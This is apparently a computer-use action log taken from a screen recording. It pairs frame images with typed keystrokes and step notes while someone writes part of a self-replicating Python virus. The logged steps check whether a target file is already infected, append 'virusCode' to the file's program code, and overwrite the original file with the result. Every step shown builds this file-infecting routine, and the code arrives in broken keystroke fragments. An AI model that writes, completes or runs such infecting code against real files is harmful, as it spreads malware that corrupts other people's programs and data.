
Start 'if not infected:' with newCode = []
type("f not infected")

type(":")

type("newC")

type("ode =")

type("[]")

Add the comment '# new version = current + virus code' and set newCode = programCode
type("# new")

type("version = c")

type("urrent +")

type("virus code")

type("newCode = programC")

type("ode")

double_click(511, 135)

Extend newCode with virusCode and comment about writing the new version to the file
type("newCode.")

type("extend")

type("(virusCode")
type("# write the new")

type("version to the file. overwrite the original")

Overwrite the file with file = open(p, "w"), file.writelines(newCode) and file.close()
type("= open(")

type("p, \"w\")")

type("file.w")

type("ritelines(ne")

type("wCode)")

type("file.close")
